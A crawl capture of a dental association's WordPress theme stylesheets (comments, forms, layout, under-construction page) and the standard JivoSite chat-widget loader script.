    width: 18px;
    height: 16px;
}
div#comments ol li.comment span.comment-replay a{
    background-image: url("../images/comments.png");
    background-position: 0px -16px;
    text-indent: 100px;
    overflow: hidden;
    opacity: 0.4;
    filter:alpha(opacity=40);
}
div#comments ol li.comment span.comment-replay a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div#comments div#respond p.comment-notes{
    font-family: "Source Sans Pro",sans-serif;
    color: #666666;
}
div#comments div#respond p.comment-form-author input[type="text"]{
    background-image: url("../images/comment-form.author.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}
div#comments div#respond p.comment-form-email input[type="text"]{
    background-image: url("../images/comment-form.email.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}
div#comments div#respond p.comment-form-url input[type="text"]{
    background-image: url("../images/comment-form.url.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}

div#comments div#respond p.comment-form-comment textarea{
    width: 98%;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/forms.css
body_size: 1195
content:
form.panel{
	padding: 20px;
	border: 1px solid #f3f3f3;
	background: #fafafa;
}

form legend{
    display: block;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    color: #333333;
    border-bottom: 1px solid #f3f3f3;
    line-height: 18px;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

form.panel label{
	color: #a0a0a0;
	font-family: "Source Sans Pro",sans-serif;
	font-size: 14px;
}
form.panel label.not-found{
    margin-top: 30px;
}

form.panel select,
form.panel div.locations-wrap,
form.panel input[type="text"]{
	border: 1px solid #d8d8d8;
	color: #666666;
	font-family: Verdana,sans-serif;
	font-size: 11px;
	margin: 0px 0px 20px 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
form.panel div.locations-wrap{
    background-color: #ffffff;
    display: inline-block;
    padding: 2px 2px;
    margin-right: 1px;
    height: 24px;
}
form.panel span.locations{
    background-color: #ffffff;
    color: #d3d3d3;
    display: inline-block;
    height: 24px;
    overflow: hidden;
}

form.panel span.locations span.text{
    display: block;
    padding: 3px 3px 15px 3px;
}
form.panel span.locations span.text.hide{
    display: none;
}

form.panel span.locations span.wrapper{
    width: 600px;
    height: 30px;
    display: block;
}

form.panel span.locations span.button{
    background-image: url('../images/remove.png');
    background-position: right center;
    background-repeat:  no-repeat;
    margin: 0px 3px 5px 0px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-right: 26px;
    
}
form.panel .padding-left{
	margin-left: 20px;
}
form.panel .small-width input[type="text"]{
	width: 80px;
}
form.panel .small-width select{
	width: 94px;
}

.block.large form.panel span.large-width span.locations{
    width: 400px;
}
.block.small form.panel span.large-width span.locations{
    width: 250px;
}
form.panel input[type="text"]{
	width: 138px;
}
form.panel select{
	width: 152px;
}

form.panel div.district-loading{
    margin-top: 29px;
    display: none;
}

.popup-panel{
    background: #fafafa;
    border: 1px solid #f3f3f3;
    display: none;
    padding: 15px 10px 5px 10px;
    position: absolute;
    margin: 5px 0px 0px 0px;
    height: auto;
    -moz-box-shadow: 0px 0px 10px #ededed;
    -webkit-box-shadow: 0px 0px 10px #ededed;
    box-shadow: 0px 0px 10px #ededed;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=0, Color='#ededed')";
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=0, Color='#ededed');
}

aside.push-right .popup-panel{
    margin: 5px 216px 0px -216px;
}

form div.coll{
    float:left;
    margin: 0px 10px 0px 0px;
    width: 215px;
}

form div.coll label{
    padding-left: 20px;
}

form div.coll label input{
    position: absolute;
    margin: 5px 20px 0px -20px
}

form div.coll div.sub-locations{
    margin-left: 20px;
}
form.panel > div{
    margin-top: 20px;
}

form.panel div.panel-title{
    font-size: 16px;
    margin-bottom: 10px;
}
form.panel legend{
    color: #dedede;
}
form.panel legend span{
    color: #333333;
}
form.panel legend a{
    color: #9cbc20;
}
form.panel legend a:hover{
    color: #afd324;
}

form.panel#advanced-searchform legend a,
form.panel#simple-searchform legend span{
    margin-right: 10px;
}

form.panel#advanced-searchform legend span,
form.panel#simple-searchform legend a{
    margin-left: 10px;
}

form.panel#advanced-searchform div span.push-left label{
    font-family: Verdana,sans-serif;
    font-size: 16px;
    color: #333333;
    
} 

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/main.css
body_size: 1386
content:
header{
    width: 1010px;
    margin: 0px auto;
    padding: 0px 0px;
}

/* LOGO */
hgroup{
    margin-top: 10px;
    margin-bottom: 0px;
}
hgroup h1,
hgroup h2{
    line-height: 48px;
    margin: 0px;
}
hgroup p{
    text-transform: uppercase;
    font: 0.85em/2.6em Helvetica, Arial,sans-serif;
}

/* MENU */
header nav{
    width: 1008px;
    border-left: 1px solid #333333;
    border-right: 1px solid #333333;
    height: 52px;
    background-image: url('../images/menu.png');
}
header nav ul{
    margin: 0px;
    padding: 0px 0px 0px;
    
}
header nav > ul,
header nav div > ul{
    height: 20px;
    overflow: hidden;
    margin: 17px 0px;
}
header nav ul li{
    font-family: "Source Sans Pro",sans-serif;
    font-weight: 200;
    font-size: 18px;
    text-transform: uppercase;
    
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
header nav ul li a{
    opacity: 0.7;
    filter:alpha(opacity=70);
}
header nav ul li.current-menu-item a,
header nav ul li.current_page_item a{
    opacity: 1;
    filter:alpha(opacity=100);
}
header nav > ul > li > a,
header nav div > ul > li > a{
    color: #ffffff;
    padding: 10px;
    letter-spacing: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a{
    color: #ffffff;
}
header nav > ul ul,
header nav div > ul ul{
    display: none;
}

header nav > ul li:hover > ul,
header nav div > ul li:hover > ul{
    border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    display: block;
    list-style: none;
    margin: -41px 0px 41px 183px;
    padding: 0px 0px 0px 0px;
    position: absolute;
    width: 200px;
    z-index: 100;
    
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
header nav > ul > li:hover > ul,
header nav div > ul > li:hover > ul{
    background-image: url("../images/menu-top.png");
    background-repeat: no-repeat;
    background-position: top left;
    border-top: none;
    display: block;
    list-style: none;
    margin: 0px 16px 0px -16px;
    padding: 11px 0px 0px 0px;
    position: absolute;
    z-index: 100;
    width: 200px;
    
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a,
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    opacity: 1;
    filter:alpha(opacity=100);
}

header nav > ul ul li:first-child > a,
header nav div > ul ul li:first-child > a{
    font-size: 18px;
    display: block;
    padding: 10px 0px;
    border-top: none;
}
header nav > ul > li ul li a,
header nav div > ul > li ul li a{
    font-size: 18px;
    display: block;
    padding: 10px 0px;
    border-top: 1px solid #f3f3f3;
    text-transform: none;
}

header nav > ul li:hover > ul li,
header nav div > ul li:hover > ul li{
    background: #fdfdfd;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    padding: 0px 15px;
    letter-spacing: 1px;
}

header nav > ul > li ul li > a,
header nav div > ul > li ul li > a,
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    color: #333333;
}
/* GENERAL */
div.line.title{
    margin-bottom: 25px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.line.title h1{
    color: #282828;
    margin-top: 0px;
}
/* PAGINATION */
div.pagination{
    margin-top: 40px;
}
div.pagination nav ul li a,
div.pagination nav ul li span{
	display: inline-block;
	float: left;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 12px;
}
div.pagination nav ul li a.next.page-numbers{
    background-image: url(../images/pagination.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
div.pagination nav ul li a.prev.page-numbers{
    background-image: url(../images/pagination.png);
    background-repeat: no-repeat;
    background-position: top center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
/* FOOTER */
/* FOOTER */
footer{
    font: 0.85em/1.6em Helvetica, Arial,sans-serif;
    width: 990px;
    margin: 0px auto 30px auto;
    padding: 0px 10px;
    background-color: #fafafa;
    border-top: 1px solid #f0f0f0;
}

footer p{
    margin-bottom: 10px;
}
footer > div{
    padding-top: 10px;
    font-size: 12px;
}
footer div nav ul li a{
    text-transform: uppercase;
}
footer div nav ul li ul{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/under-construction.css
body_size: 2297
content:
html,body{
	margin: 0px;
	padding: 0px;
}
div.under-construction{
	display:block;
	width: 100%;
	height: 100%;
	margin:0px;
	padding:0px;
	background-image: url( '../images/background-shadow.png' );
	background-repeat: repeat;
	background-position: center center;
}

@media (min-width: 960px)  and ( max-height: 554px) {
	div.under-construction{
		padding-top: 40px;
	}
	div.under-construction .shadow{
		display: block;
		margin:0px auto 40px auto;
	}
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
	div.under-construction footer div{
		height: 40px;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
}
@media (min-width: 960px) and ( min-height: 555px) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-center{
		position: absolute;
		width:0px;
		height:0px;
		top: 50%;
		left: 50%;
		display: block;
	}
	div.under-construction .shadow{
		position: absolute;
		margin:-267px 465px 267px -465px;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:100px;
		position: absolute;
		margin:-100px 0px 100px 0px;
		width: 100%;
	}
	div.under-construction footer div{
		height: 100px;
	}
}
@media (min-width: 960px) {
	div.under-construction .shadow{
		width:929px;
		height:432px;
		border: 1px solid #171616;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:928px;
		height:430px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	div.under-construction .content-underconstruction h1{
		padding-top: 90px;
		font-size: 72px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 60px;
        }
        
	div.under-construction .content-underconstruction img{
		margin-top: 80px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:50px;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		margin-right:73px;
		width:458px;
		padding:2px 15px;
	}
	div.under-construction footer div{
		max-width: 960px;
		margin: 0px auto;
	}
}


@media (min-width: 768px) and (max-width: 959px) and ( max-height: 504px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
	div.under-construction{
		padding-top: 15px;
	}
	div.under-construction .shadow{
		margin:0px auto 15px auto;
	}
}
@media (min-width: 768px) and (max-width: 959px) and ( min-height: 505px) {
	div.under-construction div.background-shadow{
		position: absolute;
	}
	div.under-construction .pos-center{
		position: absolute;
		width:0px;
		height:0px;
		top: 50%;
		left: 50%;
		display: block;
	}
	 div.under-construction .shadow{
		position: absolute;
		margin:-237px 374px 237px -374px;
	}
        
        div.under-construction .content-underconstruction h1{
		padding-top: 90px;
		font-size: 72px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 60px;
        }
        
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (min-width: 768px) and (max-width: 959px) {
	 div.under-construction .shadow{
		width:748px;
		height:432px;
		border: 1px solid #171616;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:746px;
		height:430px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
        div.under-construction .content-underconstruction h1{
		padding-top: 90px;
		font-size: 64px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 60px;
        }
	div.under-construction .content-underconstruction img{
		margin-top: 80px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:50px;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		width:458px;
		margin-right:0px;
		padding:2px 15px;
	}
	 div.under-construction footer div{
		width: 94%;
		margin: 0px auto;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
	div.under-construction footer div p.left{
		margin-left: 0%;
	}
	div.under-construction footer div p.right{
		margin-right: 0%;
	}
}

@media (min-width: 531px) and (max-width: 767px) and ( max-height: 448px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
}
@media (min-width: 531px) and (max-width: 767px) and ( min-height: 449px) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (min-width: 531px) and (max-width: 767px) {
	div.under-construction .pos-center{
		padding-top: 12px;
	}
	div.under-construction .shadow{
		width:96%;
		height: 382px;
		border: 1px solid #171616;
		margin: 0px auto 12px auto;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:99,99%;
		height:380px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	div.under-construction .content-underconstruction .description{
		width:80%;
		padding-left:10%;
		padding-right:10%;
	}
        div.under-construction .content-underconstruction h1{
		padding-top: 40px;
		font-size: 48px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 40px;
        }
	div.under-construction .content-underconstruction img{
		margin-top: 60px;
		max-width: 80%;
	}
	div.under-construction .content-underconstruction form.subscribe span.email{
		display:none;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		width:458px;
		margin-right:0px;
		padding:2px 15px;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="submit"]{
		margin-top: 10px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:30px;
	}
	div.under-construction footer div{
		width: 94%;
		margin: 0px auto;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
	div.under-construction footer div p.left{
		margin-left: 0%;
	}
	div.under-construction footer div p.right{
		margin-right: 0%;
	}
}

@media (max-width: 530px) and ( max-height: 408px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
}
@media (max-width: 530px) and ( min-height: 409px) and ( min-width: 285px ) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (max-width: 530px) {
	div.under-construction .pos-center{
		padding-top: 7px;
	}
	div.under-construction .shadow{
		width:96%;
		height: 352px;
		border: 1px solid #171616;
		margin: 0px auto 7px auto;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:99,99%;
		height:350px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	div.under-construction .content-underconstruction .description{
		width:80%;
		padding-left:10%;
		padding-right:10%;
	}
	div.under-construction .content-underconstruction h1{
		padding-top: 20px;
	}
	div.under-construction .content-underconstruction img{
		margin-top: 20px;
		max-width: 80%;
	}
	div.under-construction .content-underconstruction form.subscribe span.email{
		display:inline-block;
		position: absolute;
		margin:0% 7% 0% -7%;
		height:33px;
		background-image: url('../images/input-span.png');
		background-position: right top;
		width:7%;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		width:70%;
		padding:2px 0px 2px 15px;
		margin-right:7%;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="submit"]{
		margin-top: 10px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:15px;
	}
	div.under-construction footer div{
		width: 94%;
		margin: 0px auto;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
	div.under-construction footer div p.left{
		display: none;
		margin: 0px auto;
	}
	div.under-construction footer div p.right{
		float:none;
		text-align: center;
		margin-top:0px;
		padding-top:15px;
	}
}

@media (max-width: 285px) and ( max-height: 464px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
}
@media (max-width: 285px) and ( min-height: 465px) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (max-width: 285px){
	div.under-construction .pos-center{
		padding-top: 5px;
	}
	div.under-construction .shadow{
		height: 412px;
		margin:0px auto 5px auto;
	}
	div.under-construction .content-underconstruction{
		height: 410px;
	}
}

/*////////////////////////////////////////////////////////////////////*/

div.under-construction .left{
	float: left;
}
div.under-construction .right{
	float: right;
}
div.under-construction .content-underconstruction img.logo{
    margin-bottom: 20px;
}
div.under-construction .content-underconstruction h1{
	font-family: "Yanone Kaffeesatz",sans-serif;
	margin: 0px;
	color: #222222;
}
div.under-construction .content-underconstruction .description{
	font-weight: 500;
        font-family: Helvetica, Arial,sans-serif;
	text-shadow: 1px 1px 1px #222;
        text-transform: uppercase;
}

div.under-construction .content-underconstruction form.subscribe input[type="text"]{
	height: 32px;
	color: #ddd;
	background-image: url('../images/input.png');
	border: none;
	background-color: transparent;
	background-repeat: no-repeat;
}
div.under-construction .content-underconstruction form.subscribe input[type="text"]:focus{
	outline: none;
}

div.under-construction .content-underconstruction form.subscribe input[type="submit"]{
	width: 210px;
	color: #dddddd;
	font-family : "Proxima Nova", sans-serif;
	font-size: 20px;
	line-height: 20px;
	height: 32px;
	background-image: url('../images/submit.png');
	border: none;
	background-color: transparent;
	background-repeat: no-repeat;
	padding:1px 0px;
	text-shadow: 1px 1px 1px #222;
}
div.under-construction .content-underconstruction form.subscribe input[type="submit"]:hover{
	color: #ffffff;
	cursor: pointer;
}
div.under-construction footer{
	background-image: url('../images/footer.png');
        padding-left: 0px;
        padding-right: 0px;
}
div.under-construction footer div{
    padding-top: 0px;
}

div.under-construction footer p{
	font-size: 14px;
	padding-top: 48px;
	margin:0px;
}

div.under-construction .content-underconstruction div.social a{
	display:inline-block;
	margin-left:10px;
	width:32px;
	height: 33px;
	background-image: url('../images/social.png');
	opacity: 0.8;
	filter:alpha(opacity=80);
}

div.under-construction .content-underconstruction div.social a:hover{
	opacity: 1;
	filter:alpha(opacity=100);
}

div.under-construction .content-underconstruction div.social a.twitter{
	background-position: 0px 0px;
}

div.under-construction .content-underconstruction div.social a.facebook{
	background-position: 96px 0px;
}

div.under-construction .content-underconstruction div.social a.mail{
	background-position: 64px 0px;
}

div.under-construction .content-underconstruction div.social a.rss{
	background-position: 32px 0px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://uadental.org/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6
body_size: 253
content:
/**
 * JivoSite Snippet
 *
 * @package JivoSite
 */

( function() {
	var widget_id = jivosite.widget_id;
	var s = document.createElement( 'script' );
	s.type = 'text/javascript';
	s.async = true;
	s.src = '//code.jivosite.com/script/widget/' + widget_id;
	var ss = document.getElementsByTagName( 'script' )[ 0 ];
	ss.parentNode.insertBefore( s, ss );
} )();
